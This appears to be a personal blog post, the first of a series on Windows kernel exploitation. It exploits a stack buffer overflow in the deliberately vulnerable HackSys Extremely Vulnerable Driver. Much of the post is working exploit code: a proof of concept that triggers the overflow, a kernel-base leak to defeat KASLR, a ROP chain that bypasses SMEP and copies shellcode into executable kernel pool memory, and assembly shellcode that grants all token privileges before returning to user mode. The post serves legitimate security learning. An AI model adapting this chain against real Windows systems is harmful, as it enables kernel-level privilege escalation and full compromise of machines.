Windows Kernel Exploitation Part 1 - Stack Overflows

Introduction

This series will highlight my experience with the HackSys Extremely Vulnerable Driver (HEVD) as I delve into learning Windows kernel exploitaiton ![]() I intentionally left out the initial steps in getting started - loading & running the driver and setting up kernel debugging - as I have already wrote an article on it here. For this and future WKE posts, feel free to checkout my WKE repo to see full source as opposed to code snippets! I am following a guide, https://mdanilor.github.io/posts/hevd-0/, to help orient myself during this first exploit so check it out!

I intentionally left out the initial steps in getting started - loading & running the driver and setting up kernel debugging - as I have already wrote an article on it here. For this and future WKE posts, feel free to checkout my WKE repo to see full source as opposed to code snippets! I am following a guide, https://mdanilor.github.io/posts/hevd-0/, to help orient myself during this first exploit so check it out!

The Initial Crash



The nature of the BSoD provides a major hint in to where and what’s vulnerable. In our case, we have the source; however, in this example, you can do a backtrace, see around where it’s crashing, and view what memory mappings the affected address is in (e.g. stack, heap, etc.).

Vulnerable Code

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

(...)

ULONG KernelBuffer[BUFFER_SIZE] = { 0 };

(...)

ProbeForRead(UserBuffer, sizeof(KernelBuffer), (ULONG)__alignof(UCHAR));

DbgPrint("[+] UserBuffer: 0x%p\n", UserBuffer);

DbgPrint("[+] UserBuffer Size: 0x%zX\n", Size);

DbgPrint("[+] KernelBuffer: 0x%p\n", &KernelBuffer);

DbgPrint("[+] KernelBuffer Size: 0x%zX\n", sizeof(KernelBuffer));

(...)

DbgPrint("[+] Triggering Buffer Overflow in Stack\n");

//

// Vulnerability Note: This is a vanilla Stack based Overflow vulnerability

// because the developer is passing the user supplied size directly to

// RtlCopyMemory()/memcpy() without validating if the size is greater or

// equal to the size of KernelBuffer

//

RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);

(...)

The above comment succintly summarizes the vulnerability within TriggerBufferOverflowStack - the user-controlled size variable is passed to RtlCopyMemory (a Windows wrapper of memcpy) without any size checks. This allows an attacker to write an arbitrary amount of data to the destination buffer KernelBuffer, enabling a stack buffer overflow.

This is a stack BoF because

KernelBufferis allocated on the stack; it could be a heap BoF if it was allocated with any of the various Windows heap APIs.

PoC Snippet

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

void StackOverflow(int pid)

{

HANDLE driverHandle = GetHandle(DEVICE_NAME);

int bufSize = 4096;

DWORD bytesReturned = 0;

LPVOID buf = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, bufSize);

if (buf == NULL)

return;

memset(buf, 'A', bufSize);

DeviceIoControl(driverHandle, HEVD_StackOverflow, buf, bufSize, NULL, 0, &bytesReturned, NULL);

HeapFree(GetProcessHeap(), 0, buf);

}



Triggering the BoF

Running the exploit code, we can see we triggered a crash.

Determining Offset



Since we know that it roughly takes 4096 (0x1000) bytes to trigger the BoF, we can use Metasploit Framework’s msf-pattern_create tool to generate a unqiue paylod to quickly ascertain the offset.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

const char* pattern = "<truncated for brevity>";

void StackOverflow(int pid)

{

HANDLE driverHandle = GetHandle(DEVICE_NAME);

int bufSize = 4096;

DWORD bytesReturned = 0;

LPVOID buf = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, bufSize);

if (buf == NULL)

return;

// memset(buf, 'A', bufSize);

memcpy(buf, pattern, bufSize);

DeviceIoControl(driverHandle, HEVD_StackOverflow, buf, bufSize, NULL, 0, &bytesReturned, NULL);

HeapFree(GetProcessHeap(), 0, buf);

}

I do recognize that I could’ve directly passed

patternthrough the ioctl call; however, I didn’t feel like changing variable names back-and-forth.



I recompiled my exploit binary and re-ran it on the VM to obtain the payload offset to overwrite RIP with.



We can ignore the first column, Child-SP, and solely focus on RetAddr. We can see that the address it’s trying to return to looks like a sequence of ASCII - 0x43, 0x32, 0x27, etc. We can extract this and paste it into another Metasploit Framework tool called msf-pattern_offset (very convenient naming).

I added the help page because I forgot the flags and I thought it’d be good to show

Now that we know the offset, 2072 bytes, we can ROP our way into an Elevation of Privilege (EoP)…

Writing Exploit Chain

This is where the fun, but also challenging, stuff happens. We first to leak the kernel base to circumvent the many modern kernel protections such as KASLR, SMEP, and KVA Shadow. I’ve decided to go with a Return Oriented Programming (ROP) approach as the memory we write our buffer to is non-executable, so a jmp esp gadget or similar wouldn’t work here (we’d trigger an access violation). Also, writing a full ROP exploit chain is very tedious, I will use ROP to allocate executable memory and have shellcode do most of the lifting.

Bypassing KASLR, SMEP, and KVA Shadow - Leaking Kernel Base

In this section, I will briefly go over a couple modern mitigations that make kernel exploitation more challenging such as KASLR, SMEP, and KVA Shadow; there are other protections/mitigations I will discuss further on in this series like HVCI, SMAP, CFI/CFG, and CET.

Kernal ASLR (KASLR)

KASLR (pronounced: k-as-ler) is simply, as the name states, ASLR for the kernel. Now, for those who don’t know what ASLR is let me explain. Address Space Layout Randomization, or ASLR, is a mitigation aiming to defeat many exploits that rely on knowing exact locations in a program’s memory layout (e.g. return addresses, function ptrs, etc.). With ASLR enabled, every time a program is ran, ASLR randomizes the locations/addresses of key parts like the stack, heap, and libraries; this makes it nearly impossible for an attacker to reliably determine specific memory locations in a running process, thus, killing the explot. The predominant method to bypass this protection is to leak an address and determine its offset from the base address.

Supervisor Mode Execution Prevention (SMEP)

So what exactly is Supervisor Mode?

Supervisor mode, aka privileged mode, is a mode of operation where the kernel has unrestricted access to all hardware and system resources; it’s like running a commnd as root in Linux.

SMEP prevents the execution of user-mode code in the context of the kernel, aka supervisor mode. This security feature is managed by the CPU (hardware) and is stored on the 20th bit of the cr4 register; it’s enabled by default on Windows 8 and above.

Since this blog exists, there are a couple ways to disable or bypass SMEP:

- Set the 20th bit on the

cr4register to 0 - Never execute user-mode code and ROP in the kernel

KVA Shadow aka Windows Kernel Page-Table Isolation (KPTI)

Kernel Virtual Address (KVA) Shadow is a mitigation technique developed by Microsoft to address a specific speculative execution side-channel attack, known as “Meltdown” (CVE-2017-5754 - the rogue cache load vulnerability); this is quite literally the Windows variant of Kernel Page-Table Isolation (KPTI).

KVA Shadow and KPTI work (as the name suggests) by isolating kernel page tables from user page tables. This effectively prevents user-mode processes from accessing kernel memory. Even if SMEP is disabled, that still doesn’t mean we can modify/access kernel memory with our shellcode.

NtQuerySystemInformation

Currently, as a medium IL process, you can obtain the kernel base through standard Windows APIs. In the walkthrough I mentioned in the introduction, mdanilor uses EnumDeviceDrivers which is essentially a wrapper for NtQuerySystemInformation. So I decided to try using NtQuerySystemInformation to obtain the kernel base.

A medium IL process is essentially a standard-user process, see more here

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

typedef struct _SYSTEM_MODULE {

PVOID Reserved[2];

PVOID ImageBase;

ULONG ImageSize;

ULONG Flags;

USHORT Index;

USHORT NameLength;

USHORT LoadCount;

USHORT PathLength;

CHAR ImageName[256];

} SYSTEM_MODULE, * PSYSTEM_MODULE;

typedef struct _SYSTEM_MODULE_INFORMATION {

ULONG ModulesCount;

SYSTEM_MODULE Modules[1];

} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;

I got these struct definitions (I’ve slightly altered them) from here.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

DWORD GetKernelBase()

{

ULONG len = 0;

// 0xB respreset SYSTEM_INFORMATION_CLASS.SystemModuleInformation - it's been omitted

// from wininternl.h, but I've manually set the value here.

NTSTATUS status = NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)0xB, NULL, 0, &len);

PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)malloc(len);

if (pModuleInfo == nullptr)

{

DEBUG_ERROR(L"[!] Failed to allocate PSYSTEM_MODULE_INFORMATION struct!!\n");

return STATUS_NO_MEMORY;

}

status = NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)0xB, pModuleInfo, len, &len);

if (NT_SUCCESS(status))

{

DEBUG_SUCCESS(L"[+] Kernel Base @ 0x%llx\n", pModuleInfo->Modules[0].ImageBase);

g_NtoskrnlBase = pModuleInfo->Modules[0].ImageBase;

}

else

{

DEBUG_ERROR(L"[!] Failed to retrive kernel base!!\n");

}

free(pModuleInfo);

return !NT_SUCCESS(status);

}

To obtain image bases for other kernel processes, like drivers, you can enumerate the

pModuleInfo->Modulesinstead of just accessingntoskrnl.exeat the zero index.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

PVOID GetKernelSymbol(const char* symbolName)

{

HMODULE ntoskrnlHandle;

PCHAR symbolAddr;

unsigned long long offset;

ntoskrnlHandle = LoadLibraryA("C:\\Windows\\System32\\ntoskrnl.exe");

if (ntoskrnlHandle == nullptr)

return NULL;

symbolAddr = (PCHAR)GetProcAddress(ntoskrnlHandle, symbolName);

if (symbolAddr == nullptr)

return NULL;

offset = symbolAddr - (PCHAR)ntoskrnlHandle;

return (PVOID)((PCHAR)g_NtoskrnlBase + offset);

}

I subtract with

ntoskrnlHandlebecause the symbol’s address is based withntoskrnlHandle(the handle tontoskrnl.exe) instead of the actual kernel base.

Now that we’ve acquired the kernel base, we have DEFEATED kASLR and circumvented SMEP & KVA Shadow and can now ROP our way to victory

ROP-ing to Shellcode

Generally, the idea of ROP-ing to shellcode is writing to an executable page of memory and “jumping” to our shellcode. In user-mode, we can just call mprotect and just write to arbitrary memory without regard for the program; however, altering arbitrary kernel memory could lead to system crashes (and we don’t want that). So, we will allocate our own executable memory using ExAllocatePoolWithTag(), write shellcode to it, and jump to our shellcode in kernel memory.

1

2

3

4

5

PVOID ExAllocatePoolWithTag(

[in] __drv_strictTypeMatch(__drv_typeExpr)POOL_TYPE PoolType,

[in] SIZE_T NumberOfBytes,

[in] ULONG Tag

);

Here’s how we’ll set up the args:

- The first parameter,

POOL_TYPE, will be0which means Non-paged Pool - this will be set inrcx - The second parameter dictates the size, so this can be whatever you want (I’ll use

4096) - this will be set inrdx - The third parameter is for the tag, which from my understanding can be anything (there’s no checks) - this will be set in

r8

Our ROP chain should ideally look something like this:

1

2

3

4

5

6

7

8

9

10

11

xor rcx, rcx; ret; --> zero the rcx register, which is the 1st arg of ExAllocatePoolWithTag

pop rdx; ret; --> 2nd arg for ExAllocatePoolWithTag, which is the allocation size

0x1000 --> size of memory to allocate, 4096 bytes

ExAllocatePoolWithTag() --> Since we're ropping we can just store func ptrs in the chain - the return value, address of the allocated pool, will be stored in rax

mov rcx, rax; ret; --> 1st arg for memcpy, which is dst buffer

pop rdx; ret; --> 2nd arg for memcpy, which is the src buffer

<address of shellcode>

pop r8; ret; --> 3rd arg for memcpy, which is the size of data to copy

<size of shellcode>

memcpy() --> Copy userland shellcode into executable kernel memory

jmp rcx; --> Jump to our shellcode in the kernel

In general, our plan is to:

- Create a writable and executable segment of memory in kernel-space

- Write our userland shellcode to our allocated memory segment in kernel-land

- Jump to our kernel-land shellcode and execute it

Of course, writing your ROP chain isn’t as simple as you’d hope, just like in our case. Here’s the actual chain that I’ll be using:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

xor ecx, ecx; mov rax, rcx; ret; --> Zeroes out rcx, and rax (which isn't important)

pop rdx; ret; --> Pop allocation size into rbx

0x1000

ExAllocatePoolWithTag() --> Give us memory pls

add rsp, 0x20; ret; OR add rsp, 0x18; ret; --> Shadow space

push rax; pop rbx; ret; --> Save executable pool addr, so we can jump to it later

pop rdx; ret; --> Popping buffer addr to rdx to guarantee writable pointer

<BUF ADDR>

add rcx, rax; mov qword ptr [rdx + 0x18], rcx; ret; --> Add pool addr to rcx, it's offsetted by 0x10 in my specific case

pop rax; ret;

0x10 --> Difference between original rcx and current rcx

sub rcx, rax; mov rax, rcx; ret; --> Remove the 0x10 offset from rcx to get proper pool addr

pop rdx; ret; --> Pop addr of userland shellcode into rdx

<ADDR OF SHELLCODE>

pop r8; ret; --> Pop size of shellcode into r8

<SIZE OF SHELLCODE>

memcpy() --> Write our shellcode pls

jmp rbx; --> Saved

Writing Shellcode

Our shellcode needs to perform the following actions:

- Steal/copy the SYSTEM token

- Overwrite the specified PID’s token with SYSTEM (acquired in step 1)

- Modify the number of handles to SYSTEM token to UINT max: 0xFFFFFFFFFFFFFFFF <– this avoids accidental blue screens

- Return to user-mode safely

A caveat here (for steps 1 & 2) is that we can just express all permissions on the PID’s token, which is effectively achieves the same thing

Having shellcode that steals the SYSTEM token is a good thing to have, so I might do both.

It took me wayyy longer than it should’ve, but I’m a busy guy, so what can I say. The trickiest part was returning to user-mode/user-land safely without triggering a BSOD.

My shellcode is a culmination of inspiration from mdanilor and Kristal. I liked the idea of using kernel functions like PsReferencePrimaryToken and PsLookupProcessByProcessId to obtain crucial kernel structures without needing to use hard-coded offsets (I like portable exploits). Now, you could do research on all the offsets and do it through assembly only, butttt that’s a lot of work. The latter half of my shellcode is responsible for returning to user-mode, and that utilizes offsets (and I plan on making that more portable).

The shellcode I wrote is the 2nd option I listed - expressing all the permissions on my process’s token. Token stealing is somewhat a similar process and I’ll probably write it in another post.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

section .text

global _start

_start:

; Get our process's token privileges

mov rcx, <PID> ; Move PID to RCX

sub rsp, 0x8 ; Allocate 8 bytes on the stack

mov rdx, rsp ; Move

movabs rbx, <PsLookupProcessByProcessId> ; Load PsLookupProcessByProcessId() into RBX

call rbx ; Execute PsLookupProcessByProcessId()

mov rcx, QWORD PTR [rsp] ; Move _EPROCESS ptr to RCX

movabs rbx, <PsReferencePrimaryToken> ; Load PsReferencePrimaryToken() into RBX

call rbx ; Execute PsReferencePrimaryToken()

add rax, 0x40 ; Obtain _SEP_TOKEN_PRIVILEGES ptr - located at _TOKEN + 0x40

; Enable all token privileges

movabs rcx, 0xfffffffc;

mov QWORD PTR [rax], rcx ; _SEP_TOKEN_PRIVILEGES Present field

add rax, 0x8

mov QWORD PTR [rax], rcx ; _SEP_TOKEN_PRIVILEGES Enabled field

add rax, 0x8

mov QWORD PTR [rax], rcx ; _SEP_TOKEN_PRIVILEGES EnabledByDefault field

; Gracefully return to user-land

mov rax, [gs:0x188] ; Obtain current _KTHREAD

mov rdx, [rax + 0x90] ; Place _KTREAD.TrapFrame into RDX

mov rcx, [rdx + 0x168] ; Obtain _KTHREAD.TrapFrame.Rip

mov r11, [rdx + 0x178] ; Obtain _KTHREAD.TrapFrame.EFlags

mov rsp, [rdx + 0x180] ; Obtain _KTHREAD.TrapFrame.Rsp

mov rbp, [rdx + 0x158] ; Obtain _KTHREAD.TrapFrame.Rbp

xor edx, edx ; Zero out edx like KiSystemCall64

xor eax, eax ; Zero out eax

swapgs ; Set user-mode registers

sysretq ; Return to user-land

The last stub of my assembly handles returning to user-mode. What I’m essentially attempting to do is restore the user-mode trap frame from when we call IOCTL from our exploit. We restore important registers like rsp, rbp, rip, along with CPU state with EFlags. Doing this allows us to safely transition back to user-mode from the kernel.





Party Time

Party Time

We did it! We’ve accomplished an Elevation of Privilege (EoP) exploiting a stack-based buffer overflow!!!

Reflection

This PoC took way longer than expected, and writing this blog took even longer, however, there’s some fixes I want to improve on in the future:

- Reduce the number of

ntoskrnl.exeloads into my PoC- An idea is that I could “walk”

ntoskrnl.exeand resolve API offsets manually

- An idea is that I could “walk”

- Create a data structure to dynamically store kernel APIs I need to resolve

I could probably call LoadLibraryA once, and resolve all of the APIs I might need, through some iterative loop. A dicitonary data structure would work here - in C++, we can use an unordered map to achieve this as follows:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

#include <unordered_map>

void some_function()

{

std::unordered_map<std::string, unsigned long long> k_apis;

k_apis["PsLookupProcessByProcessId"] = NULL;

(...)

for (const auto& mapping : k_apis) {

k_apis[mapping.first] = (ULONG64)((GetProcAddress(ntoskrnlHandle, mapping.first.c_str()) - ntoskrnlHandle) + g_NtoskrnlBase);

}

}